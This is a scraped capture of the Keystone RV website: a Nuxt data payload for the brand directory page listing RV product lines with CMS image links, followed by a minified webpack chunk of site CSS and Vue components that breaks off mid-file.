__NUXT_JSONP__("/build-my-rv", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_){J.internal_title=[{type:q,text:"Brand Directory Page",spans:[]}];J.title=[{type:q,text:"Brand Directory",spans:[]}];J.page_headline="Keystone Product Lines";J.brands=[{brand:{id:"XwXgLhAAACAAu0ka",type:j,tags:["AL"],lang:i,slug:u,first_publication_date:"2020-07-08T15:05:39+0000",last_publication_date:"2025-12-10T18:31:07+0000",uid:u,data:{brand_group_icon:u,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjKIydWJ-7kStJo_2026Alpine_Avalanche.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjKIydWJ-7kStJo",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Alpine ",spans:[]}],subtitle:"Alpine & Alpine Avalanche Edition, Designed for Full-Time Travel",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:K,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:L,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"c1cb0829-a18b-4f1e-b4dc-1253387ec37d",isBroken:n}},{brand:{id:"X_SKrhIAACEAX2_N",type:j,tags:["AR"],lang:i,slug:v,first_publication_date:"2021-01-05T19:15:03+0000",last_publication_date:"2025-12-01T19:16:25+0000",uid:v,data:{brand_group_icon:v,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjPASdWJ-7kStK-_2026Arcadia.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjPASdWJ-7kStK-",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Arcadia ",spans:[]}],subtitle:"Inspired. Intentional. In a League of Its Own.",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"6406f3df-0ad4-4b20-9190-c73fc9f17c31",isBroken:n}},{brand:{id:"XwXgsxAAACIAu0t5",type:j,tags:[],lang:i,slug:w,first_publication_date:"2020-07-08T15:05:26+0000",last_publication_date:"2025-12-30T16:50:02+0000",uid:w,data:{brand_group_icon:w,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjEkidWJ-7kStH1_2026Bullet.png?auto=format%2Ccompress&w=750&h=250",id:"aDjEkidWJ-7kStH1",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Bullet ",spans:[]}],subtitle:"Comfort and Premium Travel Trailers",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"355a4016-e8da-4248-8dda-a7ca55f5309f",isBroken:n}},{brand:{id:"ZkTE9BEAACcAuru2",type:j,tags:["CM"],lang:i,slug:M,first_publication_date:"2024-06-26T14:00:10+0000",last_publication_date:"2025-12-30T17:55:41+0000",uid:M,data:{brand_group_icon:x,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZnsIYpbWFbowe2a__CM_Group.png?auto=format%2Ccompress&rect=0%2C0%2C1500%2C500&w=750&h=250",id:"ZnsIYpbWFbowe2a_",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Coleman",spans:[],direction:s}],subtitle:N,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"63961916-9495-4d3b-833d-b92a313ce75c",isBroken:n}},{brand:{id:"Xs5gdxIAACIAXgSe",type:j,tags:["CG"],lang:i,slug:y,first_publication_date:"2020-06-02T19:31:03+0000",last_publication_date:"2025-12-30T16:43:24+0000",uid:y,data:{brand_group_icon:y,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjJoydWJ-7kStJg_2026Cougar_all.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjJoydWJ-7kStJg",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Cougar",spans:[]}],subtitle:"Premium Fifth Wheels and Travel Trailers",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"1569a9ba-fbd1-43ff-a740-5fe2a7ab4702",isBroken:n}},{brand:{id:"Xs5eXhIAACQAXfua",type:j,tags:["FZ"],lang:i,slug:z,first_publication_date:"2020-06-02T19:31:36+0000",last_publication_date:"2026-01-09T20:00:51+0000",uid:z,data:{brand_group_icon:z,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjL4SdWJ-7kStJ-_2026FZ_IP.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjL4SdWJ-7kStJ-",edit:{x:b,y:b,zoom:c,background:d}},directory_tile_override_title:"Fuzion",title:[{type:q,text:"Fuzion & Fuzion Impact",spans:[]}],subtitle:O,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"64e0e957-4fbd-475f-8c08-dc5903a19b27",isBroken:n}},{brand:{id:"Xs5eDBIAACMAXfsI",type:j,tags:["HI"],lang:i,slug:A,first_publication_date:"2020-06-02T19:31:52+0000",last_publication_date:"2025-12-30T16:34:04+0000",uid:A,data:{brand_group_icon:A,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjGLidWJ-7kStIf_2026HideoutTT.png?auto=format%2Ccompress&w=750&h=250",id:"aDjGLidWJ-7kStIf",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Hideout",spans:[]}],subtitle:N,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"c767e41f-9b89-4833-bdd7-b5402377d6af",isBroken:n}},{brand:{id:"XvtC8hAAACAAwk1h",type:j,tags:["MO"],lang:i,slug:B,first_publication_date:"2020-06-30T13:50:17+0000",last_publication_date:"2025-12-30T17:12:28+0000",uid:B,data:{brand_group_icon:B,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjKiidWJ-7kStJt_2026Montana_HCMontana.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjKiidWJ-7kStJt",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"MONTANA",spans:[]}],subtitle:P,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"0380b4c1-5874-46cc-b0ce-ca1c1b262811",isBroken:n}},{brand:{id:"Xs5c2RIAACEAXfhF",type:j,tags:["OB"],lang:i,slug:t,first_publication_date:"2020-06-02T19:40:23+0000",last_publication_date:"2025-12-30T17:58:11+0000",uid:t,data:{brand_group_icon:t,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjGwydWJ-7kStIq_2026Outback.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjGwydWJ-7kStIq",edit:{x:b,y:b,zoom:c,background:d}},directory_tile_override_title:Q,title:[{type:r,text:Q,spans:[]}],subtitle:"Our Finest Luxury Travel Trailers",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"d4177a9f-f481-4d45-9a84-c72421ddf4b5",isBroken:n}},{brand:{id:"Xs5cbBIAACIAXfef",type:j,tags:["PP"],lang:i,slug:C,first_publication_date:"2020-06-02T19:41:04+0000",last_publication_date:"2025-12-30T17:37:42+0000",uid:C,data:{brand_group_icon:C,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjBrydWJ-7kStGQ_2026Passport.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjBrydWJ-7kStGQ",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Passport",spans:[]}],subtitle:"Ultra-light Travel Trailer RVs with Best-in-Class Storage",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:K,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:L,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"0fc9849f-012f-4fc9-adb2-260f594d02e1",isBroken:n}},{brand:{id:"Xs2CjxEAACQAHxdj",type:j,tags:["RP"],lang:i,slug:"raptor--carbon",first_publication_date:"2020-06-02T19:42:53+0000",last_publication_date:"2026-01-09T21:00:11+0000",uid:R,data:{brand_group_icon:R,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjPsCdWJ-7kStLb_2026RP_CN.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjPsCdWJ-7kStLb",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Raptor & Carbon",spans:[]}],subtitle:O,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"e58954ba-9dd5-482f-ac13-2d052342520a",isBroken:n}},{brand:{id:"ZvqfVREAACsA4-FO",type:j,tags:[],lang:i,slug:S,first_publication_date:T,last_publication_date:"2025-12-30T18:08:53+0000",uid:S,data:{brand_group_icon:x,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjC1ydWJ-7kStGv_2026Reign.png?auto=format%2Ccompress&w=750&h=250",id:"aDjC1ydWJ-7kStGv",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Reign",spans:[],direction:s}],subtitle:U,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"10623ee1-a4e2-4852-8e48-5f0ccfe809ee",isBroken:n}},{brand:{id:"Xs2B8BEAACEAHxST",type:j,tags:[],lang:i,slug:D,first_publication_date:"2020-06-02T19:41:34+0000",last_publication_date:"2025-12-30T19:15:47+0000",uid:D,data:{brand_group_icon:D,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjOLidWJ-7kStKo_2026Residence.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjOLidWJ-7kStKo",edit:{x:b,y:b,zoom:c,background:d}},directory_tile_override_title:V,title:[{type:r,text:V,spans:[]}],subtitle:W,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"a690148e-a563-495a-a561-f04f6c36bc61",isBroken:n}},{brand:{id:"Xs2BfxEAACEAHxKX",type:j,tags:[],lang:i,slug:E,first_publication_date:"2020-06-02T19:38:12+0000",last_publication_date:"2025-12-30T19:20:01+0000",uid:E,data:{brand_group_icon:E,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjOeidWJ-7kStKt_2026Retreat.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjOeidWJ-7kStKt",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Retreat",spans:[]}],subtitle:W,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"9db96f15-e387-458d-8ff1-eb71a081a8e4",isBroken:n}},{brand:{id:"Xs1_LxEAACUAHwgl",type:j,tags:["ST"],lang:i,slug:F,first_publication_date:"2020-06-02T19:43:13+0000",last_publication_date:"2025-11-18T15:44:03+0000",uid:F,data:{brand_group_icon:F,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjJdidWJ-7kStJf_2026Sprinter.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjJdidWJ-7kStJf",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Sprinter",spans:[]}],subtitle:P,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"adff0c0f-6b68-4084-b7c3-e0c8cfa8230f",isBroken:n}},{brand:{id:"Xs2BShEAACEAHxGq",type:j,tags:["SG"],lang:i,slug:G,first_publication_date:"2020-06-02T19:43:02+0000",last_publication_date:"2025-12-30T18:38:26+0000",uid:G,data:{brand_group_icon:G,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjCqydWJ-7kStGu_2026Springdale.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjCqydWJ-7kStGu",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:r,text:"Springdale",spans:[]}],subtitle:"Travel Trailers",directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"d4664b65-f12a-424f-a9c5-7baf6c0a1324",isBroken:n}},{brand:{id:"ZvqgXBEAACwA4-Li",type:j,tags:[],lang:i,slug:X,first_publication_date:T,last_publication_date:"2025-12-30T19:00:39+0000",uid:X,data:{brand_group_icon:x,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjDqydWJ-7kStHE_2026Sprout.png?auto=format%2Ccompress&w=750&h=250",id:"aDjDqydWJ-7kStHE",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Sprout",spans:[],direction:s}],subtitle:U,directory_tile_background_image:{dimensions:{width:e,height:e},alt:a,copyright:a,url:o,id:f,edit:{x:g,y:b,zoom:c,background:d},mobile:{dimensions:{width:h,height:h},alt:a,copyright:a,url:p,id:f,edit:{x:g,y:b,zoom:c,background:d}}}},link_type:m,key:"b8b55642-358a-4438-aefe-aa88bd3af186",isBroken:n}},{brand:{id:"aIou9hEAACoANRFz",type:j,tags:[],lang:i,slug:Y,first_publication_date:"2025-08-01T03:45:52+0000",last_publication_date:"2026-01-08T20:00:48+0000",uid:Y,data:{brand_group_icon:t,brand_group_rvs_image:{dimensions:{width:k,height:l},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaIzxsqTt2nPbZrQm_walkabout_750x250.png?auto=format,compress",id:"aIzxsqTt2nPbZrQm",edit:{x:b,y:b,zoom:c,background:d}},title:[{type:q,text:"Walkabout",spans:[],direction:s}],subtitle:"Built for the Wild"},link_type:m,key:"d48a5eae-8470-47c5-abea-a1c8e951da64",isBroken:n}}];J.meta_title="Brand Directory - Keystone RV";J.meta_description="Keystone RV Company is the #1 manufacturer of fifth wheel RVs in North America. Explore our brand director and learn more about how you can CAMP BETTER with Keystone.";J.meta_image={dimensions:{width:Z,height:Z},alt:"Keystone Cougar travel trailer and Montana Fifth Wheel RV driving around a curve on a beautiful snowy mountain highway with pine trees in the background.  ",copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F290c99e8-b5f8-465d-8404-b7184ccfe42d_Lifestyle-Cougar-travel-trailer-Montana-fifth-wheel.jpg?auto=format,compress&rect=0,0,2000,2000&w=1080&h=1080",id:"X3pAExAAACYAVPEz",edit:{x:b,y:b,zoom:c,background:d}};return {data:[{documentId:I,pageData:J,tags:_,slug:H}],fetch:{},mutations:[["content\u002FSET_CONTENT_DOC",{uid:H,doc:{id:I,uid:a,url:a,type:H,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X5yFXBIAAB8Axfre%22%29+%5D%5D",tags:_,first_publication_date:"2020-10-30T21:27:58+0000",last_publication_date:"2025-11-21T21:40:09+0000",slugs:["brand-directory"],linked_documents:[],lang:i,alternate_languages:[],data:J}}]]}}(null,0,1,"transparent",1000,"aDimPidWJ-7kSs1d",460,600,"en-us","brands_landing",750,250,"Document",false,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=460,0,1000,1000&w=1000&h=1000","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=460,0,1000,1000&w=600&h=600","heading1","paragraph","ltr","outback","alpine","arcadia","bullet","carbon","cougar","fuzion","hideout","montana","passport","residence","retreat","sprinter","springdale","brand_directory","X5yFXBIAAB8Axfre",{},"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format%2Ccompress&rect=460%2C0%2C1000%2C1000&w=1000&h=1000","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format%2Ccompress&rect=460%2C0%2C1000%2C1000&w=600&h=600","coleman","Comfort Travel Trailers","Key Performance™ Toy Haulers","Premium Fifth Wheels","Outback","raptor","reign","2024-09-30T17:30:47+0000","Premium Travel Trailers","Residence","Luxury Destination Travel Trailers","sprout","walkabout",1080,Array(0))));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/41def76.js
body_size: -456
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[62,14,18,22,75,79],{1e3:function(e,t){},1001:function(e,t,n){"use strict";n(963)},1002:function(e,t,n){var o=n(6)(function(i){return i[1]});o.push([e.i,"[data-v-46ed6552]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-46ed6552]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-46ed6552]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.side-by-side-outer[data-v-46ed6552]:not(:last-child){margin-bottom:2rem;margin-bottom:var(--text-spacing-xl)}.link-button[data-v-46ed6552],.link-button[data-v-46ed6552]:hover{-webkit-text-decoration:none;text-decoration:none}.side-by-side-wrapper[data-v-46ed6552]{display:flex;flex-direction:column;gap:2rem;gap:var(--grid-horizontal-spacing-lg)}@media(min-width:768px){.side-by-side-wrapper[data-v-46ed6552]{flex-direction:row;gap:5rem}.side-by-side-wrapper.left[data-v-46ed6552]{flex-direction:row-reverse}}.side-by-side-wrapper .side-by-side-icon[data-v-46ed6552]{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.side-by-side-wrapper .side-by-side-icon[data-v-46ed6552] .base-image{align-items:center;display:flex;justify-content:center;padding:6rem}@media(min-width:768px){.copy-side[data-v-46ed6552]{display:flex;flex-direction:column;justify-content:center;width:50%}}.copy-side h2[data-v-46ed6552],.copy-side p[data-v-46ed6552]{margin-bottom:0}.copy-side h2+p[data-v-46ed6552]{margin-top:.75rem;margin-top:var(--text-spacing-sm)}.copy-side p[data-v-46ed6552]+ .link-button{display:block;margin-top:1rem;margin-top:var(--text-spacing-md)}.image-side[data-v-46ed6552]{position:relative}.image-side[data-v-46ed6552] img{border-radius:.375rem}@media(min-width:768px){.image-side[data-v-46ed6552]{width:50%}}",""]),o.locals={},e.exports=o},1003:function(e,t){},1014:function(e,t,n){"use strict";n.r(t);var o=n(29),r={name:"CopyBlock",props:{title:{type:String,required:!1,default:""},richText:{type:String,required:!0},imageMobile:{type:String,required:!1,default:""},imageTablet:{type:String,required:!1,default:""},imageDesktop:{type:String,required:!1,default:""},reducedMarginTop:{type:Boolean,required:!1,default:!1}},computed:{getResponsiveBackgroundImage(){let e=this.imageMobile;return o.a.indexOf(this.$mq)>=o.a.indexOf("sm")&&o.a.indexOf(this.$mq)<o.a.indexOf("lg")?e=this.imageTablet:o.a.indexOf(this.$mq)>=o.a.indexOf("lg")&&(e=this.imageDesktop),{backgroundImage:"url("+e+")"}}}},l=(n(1026),n(0)),d=n(1028),c=n.n(d),component=Object(l.a)(r,function(){var e=this,t=e._self._c;return t("div",{staticClass:"copy-block-wrapper",class:{complex:e.imageDesktop,"reduced-mt":e.reducedMarginTop},style:e.getResponsiveBackgroundImage},[t("div",{staticClass:"copy-inner"},[e.title?t("h3",{staticClass:"copy-title"},[e._v(e._s(e.title))]):e._e(),e._v(" "),e.richText?t("div",{staticClass:"block-copy",domProps:{innerHTML:e._s(e.richText)}}):e._e()])])},[],!1,null,"6664a28a",null);"function"==typeof c.a&&c()(component);t.default=component.exports},1015:function(e,t,n){"use strict";n.r(t);var o=n(275),r=n(9),l=n(22),d={name:"StandardsAndOptions",components:{BaseIcon:r.a,AccordionGroup:o.a,LayoutContainer:l.a},props:{title:{type:String,required:!1,default:"FAQS"},disclaimer:{type:String,required:!1,default:""},featureOptions:{type:Array,required:!0},brandType:{type:Boolean,required:!1,default:!1},showLegend:{type:Boolean,required:!1,default:!0},showModelSpecific:{type:Boolean,required:!1,default:!0},layoutContainer:{type:Boolean,required:!1,default:!1},containerNarrow:{type:Boolean,default:!0},removeTopPadding:{type:Boolean,default:!1}}},c=(n(995),n(0)),component=Object(c.a)(d,function(){var e=this,t=e._self._c;return t(e.layoutContainer?"layout-container":"div",{tag:"component",staticClass:"features-options-wrapper",class:[{narrow:e.containerNarrow},{"add-top-padding":!e.removeTopPadding}]},[e.title?t("h2",{staticClass:"accordion-title"},[e._v(e._s(e.title))]):e._e(),e._v(" "),e.showLegend?t("div",{staticClass:"legend"},[t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-standard"}}),e._v("Standard")],1),e._v(" "),t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-optional"}}),e._v("Optional")],1),e._v(" "),e.showModelSpecific?t("div",[t("base-icon",{staticClass:"feature-icon",attrs:{icon:"feature-model"}}),e._v(e._s(e.brandType?"Select Models":"Model Specific")+"\n    ")],1):e._e()]):e._e(),e._v(" "),t("accordion-group",{staticClass:"feature-accordion",attrs:{"accordion-content":e.featureOptions}}),e._v(" "),e.disclaimer?t("div",{staticClass:"disclaimer",domProps:{innerHTML:e._s(e.disclaimer)}}):e._e()],1)},[],!1,null,"d33f0278",null);t.default=component.exports},1017:function(e,t,n){"use strict";n.r(t);var o=n(8),r=n(21),l=n(17),d=n(49),c=n(22),m={name:"CalloutSideBySide",components:{TextFade:n(277).a,BaseLink:l.a,BaseButton:r.a,BasePicture:d.a,LayoutContainer:c.a},props:{fullWidth:{type:Boolean,required:!1,default:!1},breakpointTablet:{type:Number,required:!1,default:768},breakpointDesktop:{type:Number,required:!1,default:1024},imageMobile:{type:String,required:!1,default:null},imageTablet:{type:String,required:!1,default:null},imageDesktop:{type:String,required:!1,default:null},iconImage:{type:String,required:!1,default:null},title:{type:String,required:!1,default:null},description:{type:String,required:!1,default:null},buttonLink:{type:Object,required:!1,default:null},buttonLabel:{type:String,required:!1,default:null},copyBlockSideLeft:{type:Boolean,required:!1,default:!1}},computed:{...Object(o.b)({isDealer:"isDealer"}),componentType(){return this.calloutLink&&this.calloutLink.url?"base-link":"div"},finalButtonLink(){let e=this.buttonLink;return this.isDealer&&(e.external=!0,e.target="_blank"),e}}},f=(n(1001),n(0)),v=n(1003),h=n.n(v),component=Object(f.a)(m,function(){var e=this,t=e._self._c;return t(e.componentType,{tag:"component",staticClass:"side-by-side-outer",attrs:{"cms-link":e.buttonLink}},[t(e.fullWidth?"div":"layout-container",{tag:"component"},[t("div",{staticClass:"side-by-side-wrapper",class:[e.copyBlockSideLeft?"left":""]},[t("div",{staticClass:"image-side"},[e.iconImage?t("base-image",{staticClass:"side-by-side-icon",attrs:{"image-src":e.iconImage,"alt-text":""}}):e._e(),e._v(" "),t("base-picture",{attrs:{"mobile-img":e.imageMobile,"tablet-img":e.imageTablet,"desktop-img":e.imageDesktop,"breakpoint-desktop":e.breakpointDesktop,"breakpoint-tablet":e.breakpointTablet,"alt-text":""}})],1),e._v(" "),t("div",{staticClass:"copy-side"},[t("text-fade",[e.title?t("h2",[e._v(e._s(e.title))]):e._e(),e._v(" "),e.description?t("p",[e._v(e._s(e.description))]):e._e(),e._v(" "),e.buttonLink&&e.buttonLabel?t("base-link",{staticClass:"link-button",attrs:{"cms-link":e.finalButtonLink}},[t("base-button",{attrs:{size:"sm"}},[e._v(e._s(e.buttonLabel))])],1):e._e()],1)],1)])])],1)},[],!1,null,"46ed6552",null);"function"==typeof h.a&&h()(component);t.default=component.exports},1026:function(e,t,n){"use strict";n(976)},1027:function(e,t,n){var o=n(6)(function(i){return 